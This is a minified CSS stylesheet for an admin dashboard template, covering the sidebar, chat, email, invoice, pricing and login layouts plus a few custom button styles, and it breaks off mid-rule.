body{font-size:14px;color:#4c5258;letter-spacing:.5px;overflow-x:hidden;background-color:#f4f4f4;background-image:url("../../images/25k5.webp");background-size:100%;background-attachment:fixed;font-family:Roboto, sans-serif}a{text-decoration:none}.wrapper{width:100%;position:relative}.sidebar-wrapper{width:250px;height:100%;position:fixed;top:0;bottom:0;left:0;background:#fff;border-right:0 solid #e4e4e4;z-index:11;box-shadow:0 .3rem .8rem rgba(0, 0, 0, .12)!important;transition:all .2s ease-out}.sidebar-header{width:250px;height:60px;display:flex;align-items:center;position:fixed;top:0;bottom:0;padding:0 15px;z-index:5;background:#fff;background-clip:padding-box;border-bottom:1px solid #e4e4e4}.logo-icon{width:30px}.logo-text{font-size:22px;margin-left:10px;margin-bottom:0;letter-spacing:1px;color:#0d6efd}.toggle-icon{font-size:22px;cursor:pointer;color:#0d6efd}.topbar{position:fixed;top:0;left:250px;right:0;height:60px;background:#fff;border-bottom:1px solid rgb(228 228 228 / 0%);z-index:10;box-shadow:0 .125rem .25rem rgba(0, 0, 0, .075)!important}.topbar .navbar{width:100%;height:60px;padding-left:30px;padding-right:30px}.page-wrapper{height:100%;margin-top:60px;margin-bottom:30px;margin-left:250px}.page-content{padding:0.1rem}.page-footer{background:#fff;left:250px;right:0;bottom:0;position:fixed;text-align:center;padding:7px;font-size:14px;border-top:1px solid #e4e4e4;z-index:3}.wrapper.toggled .topbar{left:70px}.wrapper.toggled .page-wrapper{margin-left:70px}.wrapper.toggled .page-footer{left:70px}.sidebar-wrapper ul{padding:0;margin:0;list-style:none;background:0 0}.sidebar-wrapper .metismenu{background:0 0;display:-webkit-box;display:-ms-flexbox;display:flex;padding:10px;margin-top:60px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.sidebar-wrapper .metismenu li+li{margin-top:5px}.sidebar-wrapper .metismenu li:first-child{margin-top:5px}.sidebar-wrapper .metismenu li:last-child{margin-bottom:5px}.sidebar-wrapper .metismenu>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.sidebar-wrapper .metismenu a{position:relative;display:flex;align-items:center;justify-content:left;padding:8px 15px;font-size:15px;color:#5f5f5f;outline-width:0;text-overflow:ellipsis;overflow:hidden;letter-spacing:.5px;border:1px solid #ffffff00;transition:all .3s ease-out}.sidebar-wrapper .metismenu a .parent-icon{font-size:24px;line-height:1}.sidebar-wrapper .metismenu a .menu-title{margin-left:10px}.sidebar-wrapper .metismenu ul a{padding:6px 15px 6px 15px;font-size:15px;border:0}.sidebar-wrapper .metismenu ul a i{margin-right:10px}.sidebar-wrapper .metismenu ul{border:1px solid #ededed;background:#fff}.sidebar-wrapper .metismenu ul ul a{padding:8px 15px 8px 30px}.sidebar-wrapper .metismenu ul ul ul a{padding:8px 15px 8px 45px}.sidebar-wrapper .metismenu .mm-active>a, .sidebar-wrapper .metismenu a:active, .sidebar-wrapper .metismenu a:focus, .sidebar-wrapper .metismenu a:hover{color:#0d6efd;text-decoration:none;background:rgb(13 110 253 / .12)}.menu-label{padding:20px 15px 5px 5px;color:#b0afaf;text-transform:uppercase;font-size:12px;letter-spacing:.5px}.metismenu .has-arrow:after{position:absolute;content:"";width:.5em;height:.5em;border-style:solid;border-width:1.2px 0 0 1.2px;border-color:initial;right:15px;transform:rotate(-45deg) translateY(-50%);transform-origin:top;top:50%;transition:all .3s ease-out}@media screen and (min-width:1025px){.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .sidebar-header .logo-text{display:none}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper{width:70px}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .sidebar-header{width:70px}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .sidebar-header .toggle-icon{display:none}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .sidebar-header{justify-content:center}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .sidebar-header{width:70px}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .metismenu a{justify-content:center}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .metismenu .menu-title{display:none}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .metismenu li ul{display:none}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .metismenu li.menu-label{display:none}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .metismenu .has-arrow:after{display:none}.email-toggle-btn{display:none!important}.chat-toggle-btn{display:none!important}}.product-show{font-size:18px;left:15px}.product-discount{width:2.5rem;height:2.5rem;font-size:14px;background-color:#fff;display:flex;align-items:center;justify-content:center;border-radius:50%}.color-indigator-item{width:1.2rem;height:1.2rem;background-color:#e6e0e0;border-radius:50%;cursor:pointer}.product-grid .card{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (min-width:992px){.product-grid .card:hover{margin-top:-.25rem;margin-bottom:.25rem;-webkit-box-shadow:0 .5rem 1rem 0 rgba(0, 0, 0, .3);box-shadow:0 .5rem 1rem 0 rgba(0, 0, 0, .3)}}.back-to-top{display:none;width:40px;height:40px;line-height:40px;text-align:center;font-size:26px;color:#fff;position:fixed;border-radius:10px;bottom:20px;right:12px;background-color:#0d6efd;z-index:5}.back-to-top:hover{color:#fff;background-color:#000;transition:all .5s}.breadcrumb-title{font-size:20px;border-right:1.5px solid #aaa4a4}.page-breadcrumb .breadcrumb li.breadcrumb-item{font-size:16px}.page-breadcrumb .breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;font-family:LineIcons;content:"\ea5c"}.icon-badge{width:45px;height:45px;background:#f2f2f2;display:flex;align-items:center;justify-content:center;border-radius:50%}.widgets-icons{width:50px;height:50px;display:flex;align-items:center;justify-content:center;background-color:#ededed;font-size:26px;border-radius:10px}#geographic-map{width:100%;height:440px}.product-img{width:60px;height:60px;background-color:#fff;display:flex;align-items:center;justify-content:center;border-radius:10px;border:1px solid #e6e6e6}.product-img img{width:60px;height:60px;padding:6px}.product-list{position:relative;height:380px}.dashboard-top-countries{position:relative;height:360px}.customers-list{position:relative}.product-list .row{background-color:#f8f9fa;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (min-width:992px){.product-list .row:hover{background-color:#fff;margin-top:-.25rem;margin-bottom:.25rem;-webkit-box-shadow:0 .5rem 1rem 0 rgba(0, 0, 0, .2);box-shadow:0 .25rem .5rem 0 rgba(0, 0, 0, .2)}}.recent-product-img{width:45px;height:60px;background-color:#fbfbfb;display:flex;align-items:center;justify-content:center;border-radius:10px;border:1px solid #e6e6e6}.recent-product-img img{width:45px;height:60px;padding:6px}.theme-icons{background-color:#fff}.lead-table .table{border-collapse:separate;border-spacing:0 10px}.fm-menu .list-group a{font-size:16px;color:#5f5f5f;display:flex;align-items:center}.fm-menu .list-group a i{font-size:23px}.fm-menu .list-group a:hover{background:#0d6efd;color:#fff;transition:all .2s ease-out}.fm-file-box{font-size:25px;background:#e9ecef;width:44px;height:44px;display:flex;align-items:center;justify-content:center;border-radius:.25rem}.fm-icon-box{font-size:32px;background:#fff;width:52px;height:52px;display:flex;align-items:center;justify-content:center;border-radius:.25rem}.user-plus{width:33px;height:33px;margin-left:-14px;line-height:33px;background:#fff;border-radius:50%;text-align:center;font-size:22px;cursor:pointer;border:1px dotted #a9b2bb;color:#404142}.user-groups img{margin-left:-14px;border:1px solid #e4e4e4;padding:2px;cursor:pointer}.contacts-social a{font-size:16px;width:36px;height:36px;line-height:36px;background:#fff;border:1px solid #eeecec;text-align:center;border-radius:50%;color:#2b2a2a}.customers-contacts a{font-size:16px;width:34px;height:34px;display:flex;align-items:center;justify-content:center;background:#fff;border:1px solid #eeecec;text-align:center;color:#2b2a2a}.order-actions a{font-size:18px;width:34px;height:34px;display:flex;align-items:center;justify-content:center;background:#f1f1f1;border:1px solid #eeecec;text-align:center;border-radius:20%;color:#2b2a2a}.customers-list .customers-list-item{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (min-width:992px){.customers-list .customers-list-item:hover{background-color:#f8f9fa;border-radius:10px;margin-top:-.25rem;margin-bottom:.25rem;-webkit-box-shadow:0 .5rem 1rem 0 rgba(0, 0, 0, .2);box-shadow:0 .25rem .5rem 0 rgba(0, 0, 0, .2)}}.right-15{right:15px!important}.font-13{font-size:13px}.font-14{font-size:14px}.font-18{font-size:18px}.font-20{font-size:20px}.font-22{font-size:22px}.font-24{font-size:24px}.font-30{font-size:30px}.font-35{font-size:35px}.font-50{font-size:50px}.font-60{font-size:60px}.h-5{height:5px}.h-7{height:7px}.h-10{height:10px}.h-350{height:350px}.radius-30{border-radius:30px}.radius-10{border-radius:10px}.radius-15{border-radius:15px}.cursor-pointer{cursor:pointer}.chip{display:inline-block;height:32px;padding:0 12px;margin-right:1rem;margin-bottom:1rem;font-size:14px;font-weight:500;line-height:32px;color:rgba(0, 0, 0, .7);cursor:pointer;background-color:#f1f1f1;border:1px solid rgba(0, 0, 0, .15);border-radius:16px;-webkit-transition:all .3s linear;transition:all .3s linear;box-shadow:none}.chip img{float:left;width:32px;height:32px;margin:0 8px 0 -12px;border-radius:50%}.chip .closebtn{padding-left:10px;font-weight:700;float:right;font-size:16px;cursor:pointer}.chip.chip-md{height:42px;line-height:42px;border-radius:21px}.chip.chip-md img{height:42px;width:42px}#invoice{padding:0}.invoice{position:relative;background-color:#fff;min-height:680px;padding:15px}.invoice header{padding:10px 0;margin-bottom:20px;border-bottom:1px solid #0d6efd}.invoice .company-details{text-align:right}.invoice .company-details .name{margin-top:0;margin-bottom:0}.invoice .contacts{margin-bottom:20px}.invoice .invoice-to{text-align:left}.invoice .invoice-to .to{margin-top:0;margin-bottom:0}.invoice .invoice-details{text-align:right}.invoice .invoice-details .invoice-id{margin-top:0;color:#0d6efd}.invoice main{padding-bottom:50px}.invoice main .thanks{margin-top:-100px;font-size:2em;margin-bottom:50px}.invoice main .notices{padding-left:6px;border-left:6px solid #0d6efd;background:#e7f2ff;padding:10px}.invoice main .notices .notice{font-size:1.2em}.invoice table{width:100%;border-collapse:collapse;border-spacing:0;margin-bottom:20px}.invoice table td, .invoice table th{padding:15px;background:#eee;border-bottom:1px solid #fff}.invoice table th{white-space:nowrap;font-weight:400;font-size:16px}.invoice table td h3{margin:0;font-weight:400;color:#0d6efd;font-size:1.2em}.invoice table .qty, .invoice table .total, .invoice table .unit{text-align:right;font-size:1.2em}.invoice table .no{color:#fff;font-size:1.6em;background:#0d6efd}.invoice table .unit{background:#ddd}.invoice table .total{background:#0d6efd;color:#fff}.invoice table tbody tr:last-child td{border:none}.invoice table tfoot td{background:0 0;border-bottom:none;white-space:nowrap;text-align:right;padding:10px 20px;font-size:1.2em;border-top:1px solid #aaa}.invoice table tfoot tr:first-child td{border-top:none}.invoice table tfoot tr:last-child td{color:#0d6efd;font-size:1.4em;border-top:1px solid #0d6efd}.invoice table tfoot tr td:first-child{border:none}.invoice footer{width:100%;text-align:center;color:#777;border-top:1px solid #aaa;padding:8px 0}@media print{.invoice{font-size:11px!important;overflow:hidden!important}.invoice footer{position:absolute;bottom:10px;page-break-after:always}.invoice>div:last-child{page-break-before:always}}.main-row{height:100vh}.main-col{max-width:500px;min-height:300px}.todo-done{text-decoration:line-through}.chat-wrapper{width:auto;height:600px;border-radius:.25rem;position:relative;background:#fff;box-shadow:0 .1rem .7rem rgba(0, 0, 0, .1)}.chat-sidebar{width:340px;height:100%;position:absolute;background:#fff;left:0;top:0;bottom:0;z-index:2;overflow:hidden;border-right:1px solid rgba(0, 0, 0, .125);border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.chat-sidebar-header{width:auto;height:auto;position:relative;background:#fff;border-bottom:1px solid rgba(0, 0, 0, .125);border-right:0 solid rgba(0, 0, 0, .125);border-top-left-radius:.25rem;padding:15px}.chat-sidebar-content{padding:0}.chat-user-online{position:relative}.chat-sidebar-header .chat-user-online:before{content:'';position:absolute;bottom:7px;left:40px;width:8px;height:8px;border-radius:50%;box-shadow:0 0 0 2px #fff;background:#16e15e}.chat-list .chat-user-online:before{content:'';position:absolute;bottom:7px;left:36px;width:8px;height:8px;border-radius:50%;box-shadow:0 0 0 2px #fff;background:#16e15e}.chat-content{margin-left:340px;padding:85px 15px 15px 15px}.chat-header{position:absolute;height:70px;left:340px;right:0;top:0;padding:15px;background:#fff;border-bottom:1px solid rgba(0, 0, 0, .125);border-top-right-radius:.25rem;z-index:1}.chat-footer{position:absolute;height:70px;left:340px;right:0;bottom:0;padding:15px;background:#f8f9fa;border-top:1px solid rgba(0, 0, 0, .125);border-bottom-right-radius:.25rem}.chat-footer-menu a{display:inline-block;width:40px;height:40px;line-height:40px;font-size:18px;color:#6c757d;text-align:center;border-radius:50%;margin:3px;background-color:#fff;border:1px solid rgb(0 0 0 / 15%)}.chat-tab-menu li a.nav-link{padding:.3rem .2rem;line-height:1.2;color:#4a4b4c}.chat-tab-menu .nav-pills .nav-link.active, .chat-tab-menu .nav-pills .show>.nav-link{color:#0d6efd;background-color:rgb(0 123 255 / 0%)}.chat-title{font-size:14px;color:#272b2f}.chat-msg{font-size:13px;color:#6c757d}.chat-time{font-size:13px;color:#6c757d}.chat-list{position:relative;height:300px}.chat-list .list-group-item{border:1px solid rgb(0 0 0 / 0%);background-color:transparent}.chat-list .list-group-item:hover{border:1px solid rgb(0 0 0 / 0%);background-color:rgb(13 110 253 / .12)}.chat-list .list-group-item.active{background-color:rgb(13 110 253 / .12)}.chart-online{color:#16e15e}.chat-top-header-menu a{display:inline-block;width:40px;height:40px;line-height:40px;font-size:18px;color:#6c757d;text-align:center;border-radius:50%;margin:3px;background-color:#fff;border:1px solid rgb(0 0 0 / 15%)}.chat-content{position:relative;width:auto;height:520px}.chat-content-leftside .chat-left-msg{width:fit-content;background-color:#eff2f5;padding:.8rem;border-radius:12px;max-width:480px;text-align:left;border-top-left-radius:0}.chat-content-rightside .chat-right-msg{width:fit-content;background-color:#dcedff;padding:.8rem;border-radius:12px;float:right;max-width:480px;text-align:left;border-bottom-right-radius:0}.chat-toggle-btn{width:40px;height:40px;line-height:40px;margin-right:15px;text-align:center;font-size:24px;color:#6c757d;border-radius:50%;cursor:pointer;background-color:#fff;border:1px solid rgb(0 0 0 / 15%)}.email-wrapper{width:auto;height:600px;overflow:hidden;border-radius:.25rem;position:relative;background:#fff;box-shadow:0 .1rem .7rem rgba(0, 0, 0, .1)}.email-sidebar{width:250px;height:100%;position:absolute;background:#fff;left:0;top:0;bottom:0;z-index:2;overflow:hidden;border-right:1px solid rgba(0, 0, 0, .125);border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.email-sidebar-header{width:auto;height:auto;position:relative;background:#fff;border-bottom:1px solid rgba(0, 0, 0, .125);border-right:0 solid rgba(0, 0, 0, .125);border-top-left-radius:.25rem;padding:15px}.email-navigation{position:relative;padding:0;height:345px;border-bottom:1px solid rgba(0, 0, 0, .125)}.email-header{position:absolute;height:70px;left:250px;right:0;top:0;padding:15px;background:#fff;border-bottom:1px solid rgba(0, 0, 0, .125);border-top-right-radius:.25rem;z-index:1}.email-content{position:absolute;left:0;right:0;width:auto;top:70px;height:auto;margin-left:250px;padding:0;background:#fff;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.email-navigation a.list-group-item{color:#404142;padding:.35rem 1.25rem;background-color:#fff;border-bottom:1px solid rgb(0 0 0 / 0%);transition:all .3s ease-out}.email-navigation a.list-group-item:hover{background-color:rgb(13 110 253 / .12)}.email-navigation a.list-group-item.active{color:#0b5ed7;font-weight:600;background-color:rgb(13 110 253 / .12)}.email-meeting{position:absolute;left:0;right:0;bottom:0}.email-meeting a.list-group-item{color:#404142;padding:.35rem 1.25rem;background-color:#fff;border-bottom:1px solid rgb(0 0 0 / 0%)}.email-meeting a.list-group-item:hover{background-color:rgb(0 123 255 / 15%);transition:all .3s ease-out}.email-hangout .chat-user-online:before{content:'';position:absolute;bottom:8px;left:45px;width:8px;height:8px;border-radius:50%;box-shadow:0 0 0 2px #fff;background:#16e15e}.email-toggle-btn{width:auto;height:auto;margin-right:10px;text-align:center;font-size:24px;color:#404142;border-radius:0;cursor:pointer;background-color:#fff;border:0 solid rgb(0 0 0 / 15%)}.email-actions{width:230px}.email-time{font-size:13px;color:#6c757d}.email-list div.email-message{background:#fff;border-bottom:1px solid rgb(0 0 0 / 8%);color:#383a3c}.email-list div.email-message:hover{transition:all .2s ease-out;background-color:#eceef1}.email-list{position:relative;height:530px}.email-star{color:#6c757d}.email-read-box{position:relative;height:530px}.compose-mail-popup{width:42%;position:fixed;bottom:-30px;right:30px;z-index:15;display:none}.compose-mail-toggled{display:block}.compose-mail-title{font-size:16px}.compose-mail-close{width:25px;height:25px;line-height:25px;text-align:center;font-size:14px;border-radius:2px;background-color:rgb(255 255 255 / 0%)}.compose-mail-close:hover{background-color:rgb(255 255 255 / 20%)}.nav-primary.nav-tabs .nav-link.active{color:#0d6efd;border-color:#0d6efd #0d6efd #fff}.nav-danger.nav-tabs .nav-link.active{color:#f41127;border-color:#f41127 #f41127 #fff}.nav-success.nav-tabs .nav-link.active{color:#17a00e;border-color:#17a00e #17a00e #fff}.nav-warning.nav-tabs .nav-link.active{color:#ffc107;border-color:#ffc107 #ffc107 #fff}.nav-pills-danger.nav-pills .nav-link.active{color:#fff;background-color:#f41127}.nav-pills-success.nav-pills .nav-link.active{color:#fff;background-color:#17a00e}.nav-pills-warning.nav-pills .nav-link.active{color:#000;background-color:#ffc107}.nav-search input.form-control{background-color:rgb(255 255 255 / 20%);border:1px solid rgb(255 255 255 / 45%);color:#fff}.nav-search button[type=submit]{background-color:rgb(255 255 255 / 20%);border:1px solid rgb(255 255 255 / 32%);color:#fff}.nav-search input.form-control::placeholder{opacity:.5!important;color:#fff!important}.nav-search input.form-control::-ms-input-placeholder{color:#fff!important}.round-pagination.pagination .page-item:first-child .page-link{border-top-left-radius:30px;border-bottom-left-radius:30px.page-link-s a{ position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}}.round-pagination.pagination .page-item:last-child .page-link{border-top-right-radius:30px;border-bottom-right-radius:30px}.bg-light-primary{background-color:rgb(13 110 253 / .11)!important}.bg-light-success{background-color:rgb(23 160 14 / .11)!important}.bg-light-danger{background-color:rgb(244 17 39 / .11)!important}.bg-light-warning{background-color:rgb(255 193 7 / .11)!important}.bg-light-info{background-color:rgb(13 202 240 / 18%)!important}.bg-gradient-cosmic{background:linear-gradient(to right, #8e2de2, #4a00e0)!important}.bg-gradient-burning{background:linear-gradient(to right, #ff416c, #ff4b2b)!important}.bg-gradient-lush{background:linear-gradient(to right, #56ab2f, #a8e063)!important}.bg-gradient-kyoto{background:linear-gradient(to right, #f7971e, #ffd200)!important}.bg-gradient-blues{background:linear-gradient(to right, #56ccf2, #2f80ed)!important}.bg-gradient-moonlit{background:linear-gradient(to right, #0f2027, #203a43, #2c5364)!important}.split-bg-primary{background-color:#0c62e0;border-color:#0c62e0}.split-bg-secondary{background-color:#515a62;border-color:#515a62}.split-bg-success{background-color:#128e0a;border-color:#128e0a}.split-bg-info{background-color:#0bb2d3;border-color:#0bb2d3}.split-bg-warning{background-color:#e4ad07;border-color:#e4ad07}.split-bg-danger{background-color:#e20e22;border-color:#e20e22}.bg-facebook{background-color:#3b5998!important}.bg-twitter{background-color:#55acee!important}.bg-google{background-color:#e52d27!important}.bg-linkedin{background-color:#0976b4!important}.section-authentication-signin{height:100vh}.authentication-forgot{height:100vh;padding:0 1rem}.authentication-reset-password{height:100vh;padding:0 1rem}.authentication-lock-screen{height:100vh;padding:0 1rem}.error-404{height:100vh;padding:0 1rem}.error-social a{display:inline-block;width:40px;height:40px;line-height:40px;font-size:18px;color:#fff;text-align:center;border-radius:50%;margin:5px;box-shadow:0 .125rem .25rem rgba(0, 0, 0, .075)!important}.bg-login{background-image:url(../images/login-images/bg-login-img.jpg);background-size:cover;background-position:center;background-repeat:no-repeat;background-attachment:fixed}.bg-forgot{background-image:url(../images/login-images/bg-forgot-password.jpg);background-size:cover;background-position:center;background-repeat:no-repeat;background-attachment:fixed}.bg-lock-screen{background-image:url(../images/login-images/bg-lock-screen.jpg);background-size:cover;background-position:center;background-repeat:no-repeat;background-attachment:fixed}.login-separater span{position:relative;top:26px;margin-top:-10px;background:#fff;padding:5px;font-size:12px;color:#cbcbcb;z-index:1}.btn i{vertical-align:middle;font-size:1.3rem;margin-top:-1em;margin-bottom:-1em;margin-right:5px}.btn-facebook{box-shadow:0 2px 2px 0 rgba(59, 89, 152, .14), 0 3px 1px -2px rgba(59, 89, 152, .2), 0 1px 5px 0 rgba(59, 89, 152, .12);background-color:#3b5998;border-color:#3b5998;color:#fff}.btn-facebook:hover{color:#fff}.btn-white{background-color:#fff;border-color:#e7eaf3}.chart-container1{position:relative;height:340px}.gmaps, .gmaps-panaroma{height:400px;background:#eee;border-radius:3px}.pricing-table .card{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;-webkit-border-radius:15px;border-radius:15px}.pricing-table .card .card-header{border-top-left-radius:15px;border-top-right-radius:15px}@media (min-width:992px){.pricing-table .card:hover{margin-top:-.25rem;margin-bottom:.25rem;-webkit-box-shadow:0 .5rem 1rem 0 rgba(0, 0, 0, .3);box-shadow:0 .5rem 1rem 0 rgba(0, 0, 0, .3)}}.pricing-table .card .card-title{font-size:1rem;letter-spacing:.2rem;font-weight:500}.pricing-table .card .card-price{font-size:2.7rem}.pricing-table .card .card-price .term{font-size:.875rem}.pricing-table .card ul li.list-group-item{border-bottom:1px solid rgb(0 0 0 / 0%);color:#3b3b3b;font-size:16px}input::placeholder{color:#000!important;opacity:.3!important}.card-group{margin-bottom:1.5rem}.search-bar-box{width:75%}.search-control{background-color:#f6f5f5;border:1px solid #f2efef;padding-right:2.5rem}.search-show{font-size:18px;right:-10px}.search-close{font-size:18px;right:15px;cursor:pointer;display:none}.topbar .navbar .navbar-nav .nav-link{padding-right:.8rem;padding-left:.8rem;color:#252323;font-size:22px}.dropdown-toggle-nocaret:after{display:none}.alert-count{position:absolute;top:5px;left:22px;width:18px;height:18px;display:flex;align-items:center;justify-content:center;border-radius:50%;font-size:12px;font-weight:500;color:#fff;background:#f62718}.user-img{width:42px;height:42px;border-radius:50%;border:0 solid #e5e5e5;padding:0}.user-info .user-name{font-size:15px;font-weight:500;color:#413c3c}.user-info .designattion{font-size:13px;color:#a9a8a8}.user-box{display:flex;align-items:center;height:60px;border-left:1px solid #f0f0f0;margin-left:1rem}.dropdown-large{position:relative}.dropdown-large .dropdown-menu{width:360px;border:0;padding:0 0;box-shadow:0 .5rem 1rem rgba(0, 0, 0, .15)}.topbar .navbar .dropdown-large .dropdown-menu::after{content:'';width:13px;height:13px;background:#fff;position:absolute;top:-6px;right:16px;transform:rotate(45deg);border-top:1px solid #ddd;border-left:1px solid #ddd}.topbar .navbar .dropdown-menu::after{content:'';width:13px;height:13px;background:#ffff;position:absolute;top:-6px;right:16px;transform:rotate(45deg);border-top:1px solid #ddd;border-left:1px solid #ddd}.dropdown-large .msg-header{padding:.8rem 1rem;border-bottom:1px solid #ededed;background-clip:border-box;background:#fff;text-align:left;display:flex;align-items:center;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.dropdown-large .msg-header .msg-header-title{font-size:15px;color:#1c1b1b;margin-bottom:0;font-weight:500}.dropdown-large .msg-header .msg-header-clear{font-size:12px;color:#585858;margin-bottom:0}.dropdown-large .msg-footer{padding:.8rem 1rem;color:#1c1b1b;border-top:1px solid #ededed;background-clip:border-box;background:0 0;font-size:14px;font-weight:500;border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.dropdown-large .user-online{position:relative}.dropdown-large .msg-name{font-size:14px;margin-bottom:0}.dropdown-large .msg-info{font-size:13px;margin-bottom:0}.dropdown-large .msg-avatar{width:45px;height:45px;border-radius:50%;margin-right:15px}.dropdown-large .msg-time{font-size:12px;margin-bottom:0;color:#919191}.dropdown-large .user-online:after{content:'';position:absolute;bottom:1px;right:17px;width:8px;height:8px;border-radius:50%;box-shadow:0 0 0 2px #fff;background:#16e15e}.dropdown-large .dropdown-menu .dropdown-item{padding:.5rem 1.3rem;border-bottom:1px solid #ededed}.header-message-list{position:relative;height:360px}.header-notifications-list{position:relative;height:360px}.dropdown-large .notify{width:45px;height:45px;line-height:45px;font-size:22px;text-align:center;border-radius:50%;background-color:#f1f1f1;margin-right:15px}.app-box{width:45px;height:45px;display:flex;align-items:center;font-size:26px;justify-content:center;cursor:pointer;border-radius:10px;background-color:#f6f6f6}.app-title{font-size:14px}.user-box .dropdown-menu i{vertical-align:middle;margin-right:10px}.dropdown-menu{-webkit-box-shadow:0 .5rem 1rem rgba(0, 0, 0, .15);box-shadow:0 .5rem 1rem rgba(0, 0, 0, .15);border:0 solid #e9ecef;font-size:14px}.topbar .navbar .dropdown-menu{-webkit-animation:.6s cubic-bezier(.25, .8, .25, 1) 0s normal forwards 1 animdropdown;animation:.6s cubic-bezier(.25, .8, .25, 1) 0s normal forwards 1 animdropdown}@-webkit-keyframes animdropdown{from{-webkit-transform:translate3d(0, 6px, 0);transform:translate3d(0, 6px, 0);opacity:0}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}@keyframes animdropdown{from{-webkit-transform:translate3d(0, 6px, 0);transform:translate3d(0, 6px, 0);opacity:0}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}.mobile-search-icon{display:none}.mobile-toggle-menu{display:none;font-size:26px;color:#404142;cursor:pointer}.switcher-wrapper{width:280px;height:100%;position:fixed;right:-280px;top:0;bottom:0;z-index:16;background:#fff;border-left:0 solid #d2d2d2;box-shadow:0 .3rem .6rem rgba(0, 0, 0, .13);transition:all .2s ease-out}.switcher-btn{width:40px;height:40px;line-height:40px;font-size:24px;background:#0d6efd;box-shadow:0 .3rem .6rem rgba(0, 0, 0, .13);color:#fff;text-align:center;border-top-left-radius:10px;border-bottom-left-radius:10px;position:absolute;top:40%;right:100%;cursor:pointer}.switcher-wrapper.switcher-toggled{right:0}.switcher-body{padding:1.25rem}.switcher-body .form-check .form-check-input, .switcher-body .form-check .form-check-label{cursor:pointer}.header-colors-indigators .indigator{width:45px;height:45px;background:#f4f2f2;border-radius:10px;cursor:pointer}@media screen and (max-width:1280px){.email-header{height:auto}.email-content{padding:100px 0 0 0}}@media screen and (max-width:1024px){.topbar{left:0!important}.mobile-search-icon{display:block}.mobile-toggle-menu{display:block}.sidebar-wrapper{left:-300px;box-shadow:none}.page-wrapper{margin-left:0}.page-footer{left:0}.search-bar{display:none}.full-search-bar{display:flex;align-items:center;width:100%;position:absolute;left:0;z-index:100;background:#22263a;height:60px;padding:0 1.4rem}.search-bar-box{width:100%}.search-close{display:block}.search-show{left:15px;right:auto}.search-control{background-color:#fff;border:1px solid #f2efef00;padding-left:2.5rem}.wrapper.toggled .sidebar-wrapper{left:0}.wrapper.toggled .page-wrapper{margin-left:0}.wrapper.toggled .overlay{position:fixed;top:0;right:0;bottom:0;left:0;background:#000;opacity:.6;z-index:10;display:block;cursor:move;transition:all .2s ease-out}.error-404{height:auto;padding:6rem 1rem}.chat-header{border-top-left-radius:.25rem}.chat-footer{border-bottom-left-radius:.25rem}.chat-sidebar{left:-370px}.chat-content{margin-left:0}.chat-header{left:0}.chat-footer{left:0}.chat-toggled .chat-sidebar{left:0}.chat-toggled .overlay{position:absolute;top:0;right:0;bottom:0;left:340px;background:#000;opacity:.5;z-index:11;display:block;cursor:move;transition:all .3s ease-out}.email-header{border-top-left-radius:.25rem}.email-sidebar{left:-280px}.email-content{margin-left:0}.email-header{left:0}.email-toggled .email-sidebar{left:0}.email-toggled .overlay{position:absolute;top:0;right:0;bottom:0;left:250px;background:#000;opacity:.5;z-index:9;display:block;cursor:move;transition:all .3s ease-out}}@media screen and (max-width:991px){.section-authentication-signin{height:100%;margin-top:6rem;margin-bottom:2rem}.authentication-reset-password{height:auto;padding:2rem 1rem}.authentication-lock-screen{height:auto;padding:2rem 1rem}.compose-mail-popup{width:auto;position:fixed;bottom:-30px;right:0;left:0}}@media screen and (max-width:767px){.user-box .user-info{display:none}.authentication-forgot{height:auto;padding:2.5rem 1rem}}@media screen and (max-width:620px){.topbar .navbar .dropdown-menu::after{display:none}.topbar .navbar .dropdown{position:static!important}.topbar .navbar .dropdown-menu{width:100%!important}}@media screen and (max-width:520px){.chat-footer-menu, .chat-top-header-menu{display:none}}.button48{ background-color:rgb(46 92 161);color:rgba(255, 255, 255, 1);font-size:14px;padding:4px 12px;border-radius:4px;text-decoration:none;white-space:nowrap;display:inline-block;}.button48:hover{ background-color:rgb(3 69 167);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.button48:focus{ background-color:rgb(3 69 167);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.button5online{ background-color:rgb(31 135 25);color:rgba(255, 255, 255, 1);font-size:14px;padding:4px 12px;border-radius:4px;text-decoration:none;white-space:nowrap;display:inline-block;}.button5online:hover{ background-color:rgb(11 108 5);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.button5online:focus{ background-color:rgb(11 108 5);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.button5imdb{ background-color:rgba(186, 8, 9,1);color:rgba(255, 255, 255, 